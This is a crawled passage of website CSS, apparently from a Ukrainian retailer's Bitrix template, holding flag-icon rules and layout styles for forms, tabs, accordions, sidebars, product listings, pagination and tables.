  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vi.flag-icon-squared {
  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vn.flag-icon-squared {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-vu.flag-icon-squared {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-wf.flag-icon-squared {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ws.flag-icon-squared {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-ye.flag-icon-squared {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-yt.flag-icon-squared {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../images/flags/za.svg);
}
.flag-icon-za.flag-icon-squared {
  background-image: url(../images/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zm.flag-icon-squared {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-zw.flag-icon-squared {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-es-ct.flag-icon-squared {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-eu.flag-icon-squared {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-eng.flag-icon-squared {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-nir.flag-icon-squared {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-sct.flag-icon-squared {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-gb-wls.flag-icon-squared {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../images/flags/un.svg);
}
.flag-icon-un.flag-icon-squared {
  background-image: url(../images/flags/un.svg);
}


--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_de/css/all.css
body_size: 7709
content:
@font-face {
  font-family: 'Tahoma';
  src: url("../fonts/Tahoma.eot?#iefix") format("embedded-opentype"), url("../fonts/Tahoma.woff") format("woff"), url("../fonts/Tahoma.ttf") format("truetype"), url("../fonts/Tahoma.svg#Tahoma") format("svg");
  font-weight: normal;
  font-style: normal; }

html {
  -webkit-text-size-adjust: 100%; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0;
  color: tomato; }

img {
  max-width: 100%;
  height: auto; }

p {
  padding: 0;
  margin: }

ul, nav {
  padding: 0;
  margin: 0;
  list-style: none; }

.clearfix:after {
  display: table;
  content: '';
  clear: both; }

.custom-container {
  width: 100%; }

.custom-wrapper {
  margin: 0 auto;
  max-width: 1380px;
  padding: 0 15px; }
  .custom-wrapper * {
    font-family: 'Tahoma', sans-serif;
    color: #000; }

.custom-product-wrapper {
  max-width: 1325px;
  margin: 0 auto;
  padding: 0 15px; }

.custom-main {
  width: calc(100% - 300px); }

.custom-main-center {
  padding: 0 30px; }

body {
  color: #000;
  background-color: #fff;
  font-size: 18px;
  line-height: 1;
  font-family: "PT Sans", Arial, sans-serif; }

p {
  margin-top: 0;
  display: block; }

a {
  text-decoration: none; }
  a:hover {
    color: #1a1a1a;
    text-decoration: none; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 400;
  color: inherit;
  margin: 0; }

h1,
.h1 {
  font-size: 36px; }

h2,
.h2 {
  font-size: 30px; }

h3,
.h3 {
  font-size: 24px;
  margin: 0; }

h4,
.h4 {
  font-size: 20px; }

h5,
.h5 {
  font-size: 14px; }

h6,
.h6 {
  font-size: 12px; }

.btn {
  font-family: 'BebasNeueBold';
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  font-size: 30px;
  background: #f44c1c;
  border: 4px solid #f44c1c;
  border-radius: 4px;
  padding: 25px 80px;
  letter-spacing: 5px; }
  .btn.submit {
    border: 4px solid #ffffff;
    outline: none; }
  .btn:hover {
    color: #fff;
    background: #fff;
    border-color: #f44c1c; }

form {
  margin: 0; }

.form-group {
  margin-bottom: 2px; }

.form-control {
  margin: 0 auto 15px;
  display: block;
  color: #7f7f7f;
  font-size: 14px;
  background-color: transparent;
  padding: 10px 20px;
  font-family: 'Tahoma';
  font-weight: 400;
  border-radius: 0px;
  webkit-box-shadow: none;
  box-shadow: none;
  webkit-transition: none;
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  background: transparent;
  width: 100%;
  outline: none;
  text-align: center; }

  .form-control:focus {
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.catalog_feedback_form {
    width: 137px;
    height: 38px;
    border: 2px solid #0c9de8;
    background-color: white;
    color: #0c9de8;
    font-size: 17px;
}

.form-label {
  display: block;
  color: #eaeef1;
  font-size: 14px;
  margin-bottom: 4px; }

.sidebar-submit {
  border: none;
  outline: none;
  padding: 0;
  font-size: 0;
  margin: 0 auto;
  display: block;
  cursor: pointer; }

input {
  font-size: 14px;
  border: none; }

textarea {
  resize: none; }

::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  font-size: 0; }

ul.tabs li {
  font-size: 14px;
  /*NEW CODE PL*/
  font-family: "PT Sans";
  /*END NEW CODE PL*/
  text-transform: uppercase;
  background-color: #ebebeb;
  display: inline-block;
  padding: 11px 22px 10px;
  cursor: pointer;
  margin: 0 2px; }
  ul.tabs li:hover {
    color: #0b3c89;
    font-weight: 700; }

ul.tabs li.current {
  background-color: #ffc42f;
  color: #000000;
  font-weight: 700; }

.tab-content {
  display: none;
  padding: 30px 0 0; }
  .tab-content .tab-title {
    color: #0b3c89;
    font-family: "PT Sans";
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .tab-content .tab-table {
    margin-bottom: 25px; }
  .tab-content p {
    color: #727272;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 20px; }
  .tab-content .dotted-list {
    margin-bottom: 50px; }

.tab-content.current {
  display: inherit; }

/*----- Accordion -----*/
.accordion,
.accordion * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.accordion {
  overflow: hidden; }

.sidebar-accordion.empty-filter .filter-title-box {
  background: #ccc; }

.sidebar-accordion.empty-filter .filter-buttons-box a {
  color: #cccccc;
  border-color: #ccc; }

.sidebar-accordion.empty-filter .accordion-section-title {
  color: #cccccc; }
  .sidebar-accordion.empty-filter .accordion-section-title:after {
    background: url(../img/acc-arrow-gray.png) no-repeat center center; }

/*----- Section Titles -----*/
.accordion-section-title {
  width: 100%;
  padding: 10px 30px 7px 14px;
  display: inline-block;
  border: 1px solid #dadada;
  -webkit-transition: all linear 0.35s;
  -o-transition: all linear 0.35s;
  transition: all linear 0.35s;
  background-color: #f5f5f5;
  /* Type */
  color: #0b3c89;
  font-family: Tahoma;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 3px;
  position: relative; }
  .accordion-section-title:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 44%;
    content: '';
    width: 13px;
    height: 9px;
    background: url(../img/acc-arr-blue.png) no-repeat center center;
    -webkit-transition: all linear 0.25s;
    -o-transition: all linear 0.25s;
    transition: all linear 0.25s; }

.accordion-section-title.active {
  /* Type */
  text-decoration: none;
  background: #0b3c89;
  color: #fff; }

.accordion-section-title.active:after {
  background: url(../img/acc-arr-white.png) no-repeat center center; }

/*----- Section Content -----*/
.accordion-section-content {
  padding: 15px;
  display: none; }
  .accordion-section-content ul {
    padding-left: 30px; }
    .accordion-section-content ul li {
      margin-bottom: 17px; }
      .accordion-section-content ul li a {
        color: #595959;
        font-family: 'Tahoma';
        font-size: 14px;
        font-weight: 400;
        position: relative;
        display: block; }
        .accordion-section-content ul li a:hover {
          color: #0b3c89; }
          .accordion-section-content ul li a:hover:before {
            content: '';
            background: url(../img/arrow-blue-sm.png) no-repeat center center;
            width: 7px;
            height: 10px;
            position: absolute;
            top: 0;
            left: -30px; }

.mb100 {
  /*margin-bottom: 100px;*/
   }

.custom-page-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.custom-sidebar {
  width: 300px; }

.slider-box {
  float: left;
  width: 515px;
  margin-right: 50px; }

.slider-desc-box {
  float: left;
  width: calc(100% - 565px); }

.block-slider {
  margin-right: 60px;
  padding-bottom: 50px;
  border-bottom: 2px solid #e6e6e6; }

.price-box {
  margin-bottom: 30px; }
  .price-box .price-title {
    font-size: 20px;
    font-weight: 400;
    line-height: 1;
    margin-right: 5px; }
  .price-box .price-value {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    color: #d30500; }
    .price-box .price-value strong {
      font-size: 30px;
      line-height: 1;
      color: #d30500;
      margin: 0 5px;
      font-weight: 700; }

.short-char .char-title {
  color: #0b3c89;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 14px; }

.short-char .char-list {
  margin-bottom: 35px;
  /*max-width: 180px;*/ }
  .short-char .char-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }
    .short-char .char-list li span {
      font-size: 16px;
      line-height: 20px;
      color: #727272; }
    .short-char .char-list li .char-item-desc {
      color: #000000; }
    .short-char .char-list li .char-item-name {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: baseline;
      -webkit-align-items: baseline;
      -ms-flex-align: baseline;
      align-items: baseline; }
      .short-char .char-list li .char-item-name:after {
        content: '';
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        height: 1px;
        border-bottom: 1px dotted #000;
        margin: 0 7px; }

.list-arrowed {
  margin-bottom: 30px; }
  .list-arrowed li {
    position: relative;
    padding-left: 20px; }
    .list-arrowed li:before {
      content: '';
      width: 15px;
      height: 15px;
      background: url(../img/arrow-sm.png) no-repeat center center;
      display: block;
      position: absolute;
      top: 4px;
      left: 0; }
    .list-arrowed li span {
      font-size: 14px;
      line-height: 20px; }

.order-box .order-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 20px;
  margin-bottom: 10px; }

.order-box .order-icon {
  float: left;
  margin-right: 30px; }

.order-box .order-contacts {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400; }
  .order-box .order-contacts span {
    display: block; }
  .order-box .order-contacts strong {
    font-weight: 700; }

.block-tabs {
  position: relative;
  margin-top: -20px;
  padding-right: 60px; }

.dotted-list li {
  position: relative;
  padding-left: 20px; }
  .dotted-list li:before {
    content: '';
    width: 4px;
    height: 4px;
    background: #0b3c89;
    display: block;
    position: absolute;
    top: 7px;
    left: 0; }
  .dotted-list li:hover:before {
    background-color: #e4b33c; }
  .dotted-list li:hover a {
    color: #000000; }
  .dotted-list li a {
    color: #0b3c89;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 1px dotted #0b3c89; }

.back {
  color: #fcba12;
  font-size: 16px;
  text-transform: uppercase;
  border-bottom: 1px dotted #fcba12; }
  .back:hover {
    color: #fcba12; }

.sidebar-card .sidebar-list > li:first-of-type {
  border-top: 1px solid #cccccc; }

.title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  /*margin-bottom: 15px;*/ }
  .title-box .title-icon-box {
    width: 41px;
    height: 41px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #00559e;
    margin-right: 20px; }
  .title-box .title-heading {
    color: #00559e;
    font-size: 22px;
    text-transform: uppercase;
    /*border-bottom: 1px dotted transparent;*/
    margin-top: 15px;
    margin-bottom: 15px; 
    /*border-bottom: 1px dotted #00559f;*/
    padding: 8px 0;}
  .title-box-sm .title-icon-box {
    background: #fff; }
    .title-box-sm .title-icon-box .title-heading {
      font-size: 14px; }

.sidebar-card {
  margin-bottom: 40px; }
  .sidebar-card .sidebar-list li {
    padding: 19px 0 15px;
    border-bottom: 1px solid #cccccc;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .sidebar-card .sidebar-list li .sidebar-list-icon {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      margin-right: 10px; 
	  /*NEW CODE PL*/
	  max-width: 58px;
	  min-width: 55px;
	  /*END NEW CODE PL*/}
	/*NEW CODE PL*/
	.sidebar-card-list div:not([class]){
		font-size: 14px;
		line-height: 20px;
		font-weight: 400;
		font-family: 'Tahoma';
	}
	/*END NEW CODE PL*/	
    .sidebar-card .sidebar-list li:first-of-type {
      border-top: 1px solid #cccccc; }
  .sidebar-card-order {
    margin-bottom: 40px; }
    .sidebar-card-order .sidebar-list li {
      padding: 15px 10px 15px 50px;
      text-align: left; }
      .sidebar-card-order .sidebar-list li span {
        color: #005dab;
        font-size: 16px;
        line-height: 20px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        padding: 19px 10px 15px 50px !important; }
      .sidebar-card-order .sidebar-list li .sidebar-list-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 10px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        border-top: 1px solid #cccccc; }

.sidebar-card-order .sidebar-list li .order-card-contact-list li {
  padding: 15px 0 15px 50px !important;
  border-bottom: 1px solid #cccccc;
  color: #000000;
  font-family: 'Tahoma';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px; }

.sidebar-card-order .sidebar-list li {
  padding: 0 !important; }

.order-card-contact-list-title {
  color: #000000 !important;
  font-size: 16px !important; }

.tel-sm,
.mail-sm,
.skype-sm {
  color: #000000;
  position: relative; }
  .tel-sm:hover,
  .mail-sm:hover,
  .skype-sm:hover {
    color: #00559e; }

.tel-sm:before {
  content: '';
  width: 12px;
  height: 21px;
  background: url(../img/phone-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: -2px;
  left: -25px; }

.mail-sm:before {
  content: '';
  width: 22px;
  height: 15px;
  background: url(../img/mail-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 2px;
  left: -28px; }

.skype-sm:before {
  content: '';
  width: 17px;
  height: 17px;
  background: url(../img/skype-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 0px;
  left: -25px; }

.sidebar-post-block {
  border: 2px solid #e6e6e6;
  padding: 35px 20px;
  margin-bottom: 30px; }
  .sidebar-post-block .title {
    color: #ffc42f;
    font-family: Tahoma;
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 25px; }
  .sidebar-post-block .post-link {
    color: #005dab;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    margin-bottom: 10px; }

.sidebar-link-box {
  margin-bottom: 50px; }
  .sidebar-link-box .title-box {
    margin-bottom: 7px; }
    .sidebar-link-box .title-box .title-heading {
      padding-bottom: 12px;
      border-bottom: 1px dotted #00559e;
      color: #00559e;
      font-size: 16px; }
  .sidebar-link-box .title-box-sm .title-heading {
    font-size: 14px;
    padding-bottom: 4px; }

.analog-list {
  list-style: inherit;
  padding-left: 15px; }
  .analog-list li {
    color: #000000;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 15px; }

.cross-codes-list {
  padding-left: 0; }
  .cross-codes-list li {
    color: #0b3c89;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .cross-codes-list li * {
      color: #0b3c89; }
    .cross-codes-list li span {
      margin-right: 10px; }
    .cross-codes-list li .cross-links a {
      border-bottom: 1px dotted #0b3c89; }
      .cross-codes-list li .cross-links a:hover {
        color: #000000;
        border-bottom: 1px solid transparent; }

.filter-title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background: #0b3c89;
  padding: 5px 10px;
  margin-bottom: 20px; }
  .filter-title-box .filter-title {
    color: #ffffff;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 15px; }

.filter-buttons-box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 0; }
  .filter-buttons-box a {
    display: inline-block; }
  .filter-buttons-box .find {
    color: #0b3c89;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 17px 25px 13px;
    border: 2px solid #033a8a;
    margin-right: 30px; }
  .filter-buttons-box .reset {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    border-bottom: 1px dotted #000; }

.main-products-list .product-item {
  padding: 15px;
  border: 1px solid #e6e6e6;
  margin-bottom: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .main-products-list .product-item:hover {
    border: 1px solid #ffc42f; }
  .main-products-list .product-item .product-item-title-box {
    padding: 0 20px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    max-width: 340px;
    border-right: 1px dotted #e6e6e6;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-title-box .img-wrap {
      margin-right: 15px;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto; }
      .main-products-list .product-item .product-item-title-box .img-wrap img {
        width: 85px;
        display: block;
        min-width: 85px;
        max-height: 85px; }
    .main-products-list .product-item .product-item-title-box .text-wrap {
      max-width: 220px; }
      .main-products-list .product-item .product-item-title-box .text-wrap span {
        color: #0b3c89;
        font-family: 'Roboto';
        font-size: 16px;
        font-weight: 700; }
  .main-products-list .product-item .product-item-char-box {
    padding: 0 0 0 20px;
    border-left: 1px dotted #e6e6e6;
    margin-left: -1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-char-box .char-title {
      color: #000000;
      font-family: Tahoma;
      font-size: 12px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 10px; }
    .main-products-list .product-item .product-item-char-box .char-list {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 5% 0; }
      .main-products-list .product-item .product-item-char-box .char-list li {
        /*width: 50%;*/ }
        .main-products-list .product-item .product-item-char-box .char-list li span {
          color: #000000;
          font-family: 'Roboto';
          font-size: 14px;
          line-height: 20px;
          display: block; }

.pagination-block {
  padding: 30px 0; }
  .pagination-block .pagination-list {
    text-align: center; }
    .pagination-block .pagination-list li {
      display: inline-block;
      margin: 0 6px; }
      .pagination-block .pagination-list li a {
        color: #808080;
        font-family: Tahoma;
        font-size: 18px;
        font-weight: 400;
        text-transform: uppercase;
        padding: 13px 14px 11px;
        border: 1px solid #e6e6e6;
        display: block;
        -webkit-transition: 0.25s;
        -o-transition: 0.25s;
        transition: 0.25s; }
        .pagination-block .pagination-list li a:hover {
          background-color: #ffc42f;
          color: #000000;
          border: 1px solid #ffc42f; }
        .pagination-block .pagination-list li a.pag-prev, .pagination-block .pagination-list li a.pag-next {
          color: #0b3c89;
          font-family: Tahoma;
          font-size: 16px;
          font-weight: 400;
          text-transform: uppercase;
          border: none;
          border-bottom: 1px dotted #0b3c89;
          padding: 0 0 5px 0; }
          .pagination-block .pagination-list li a.pag-prev:hover, .pagination-block .pagination-list li a.pag-next:hover {
            background-color: transparent;
            color: #fcba12;
            border-bottom: 1px dotted #fcba12; }
        .pagination-block .pagination-list li a.dots {
          border: 1px solid transparent;
          color: inherit;
          background: inherit; }
         .pagination-block .pagination-list li a.modern-page-current{
              border: 1px solid #0b3ca6;
              background-color: #0b3ca6;
              color: white;
          }

.product-page-item-list {
  padding-top: 40px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ededed; }

.product-page-item {
  vertical-align: top;
  width: 49%;
  display: inline-block; }
  .product-page-item .card-img {
    height: 100%;
    width: 310px;
    float: left; }
    .product-page-item .card-img img {
      max-width: 100%;
      display: block;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
    .product-page-item .card-img:hover img {
      border: 4px solid #ffc42f;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
  .product-page-item .card-text {
    float: left;
    width: calc(100% - 310px);
    padding-left: 25px; }
    .product-page-item .card-text .card-title {
      color: #0b3c89;
      font-family: 'Roboto';
      font-size: 24px;
      font-weight: bold;
      line-height: 1;
      display: block;
      margin-bottom: 35px; }
    .product-page-item .card-text .card-desc {
      overflow: auto;
      margin-bottom: 50px;
      padding-right: 30px; }
      .product-page-item .card-text .card-desc p {
        color: #5a5a5a;
        font-family: Tahoma;
        font-size: 16px;
        font-weight: 400;
        line-height: 20px; }
  .product-page-item .card-link {
    color: #0b3c89;
    font-family: 'Roboto';
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 14px 37px 17px;
    border: 2px solid #033a8a;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s; }
    .product-page-item .card-link:hover {
      color: #fff;
      background: #0b3c89; }

.content-table {
  margin-bottom: 25px; }
  .content-table table {
    width: 100%; }
    .content-table table th {
      border-top: 1px solid #0b3c89;
      padding: 0; }
      .content-table table th span {
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        color: #0b3c89;
        text-align: center;
        background-color: #ebebeb;
        display: block;
        padding: 10px 10px 14px; }
    .content-table table tr:nth-child(1) {
      padding: 10px 5px 12px; }
    .content-table table tr:nth-child(2) td {
      background-color: #0b3c89; }
      .content-table table tr:nth-child(2) td span {
        color: #ffffff;
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        padding: 11px 5px 12px; }
    .content-table table td {
      color: #000000;
      font-family: "PT Sans";
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      text-align: center;
      border: 1px solid #cccccc;
      vertical-align: middle; }
      .content-table table td span {
        display: block;
		/*NEW CODE PL*/
		font-family: "PT Sans";
		font-size: 14px;
		/*END NEW CODE PL*/
        word-wrap: break-word; }
    .content-table table ul {
      overflow: hidden; }
      .content-table table ul li {
        text-align: center; }
        .content-table table ul li span {
          display: block;
          font-size: 14px;
		  /*NEW CODE PL*/
		  font-family: "PT Sans";
		  /*END NEW CODE PL*/
          margin: 0 -2px;
          border-right: 1px solid #ccc;
          line-height: 34px; }

.width-50 {
  font-size: 0; }
  .width-50 li {
    width: 50%;
    display: inline-block; }

.width-33 {
  font-size: 0; }
  .width-33 li {
    display: inline-block;
    width: 33.33%; }

.flex-viewport {
  border: 2px solid #e6e6e6; }

#slider .slides > li {
  border-right: 1px solid #e6e6e6;
  /*font-size: 0;*/
  color: #fff !important; }

.filter-box {
  padding: 20px; }
  .filter-box .sidebar-filter-wrap {
    padding-bottom: 20px;
    border-bottom: 1px solid #cccccc; }
    .filter-box .sidebar-filter-wrap .sidebar-filter-wrap-title {
      color: #000000;
      font-family: 'Roboto';
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 12px;
      display: block; }

.sidebar-filter-card form {
  background-color: #fafafa; }

.range-filter {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 15px;
